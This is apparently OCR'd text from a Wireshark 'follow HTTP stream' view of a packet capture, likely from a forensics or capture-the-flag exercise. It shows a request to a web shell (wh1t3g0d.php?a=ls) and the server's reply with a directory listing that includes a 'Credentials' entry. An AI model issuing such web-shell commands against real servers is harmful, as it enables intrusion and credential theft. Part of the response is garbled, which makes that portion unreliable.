 Wireshark · 追踪 HTTP 流 (tcp.stream eq 34) · web.pcap
GET /wh1t3g0d.php?a=ls HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=46rg87dhgk2o8qah9dc7a39i04
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
HTTP/1.1 200 OK
Date: Wed, 23 Aug 2023 15:40:50 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/7.0.30-0ubuntu0.16.04.1
Vary: Accept-Encoding
Content-Encoding: gzip
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
#PEAR_Config 0.9
a:12:{s:7:"php_dir";s:34:"/&1.php
Credentials
app
assets
blank-page.php
build
database
dist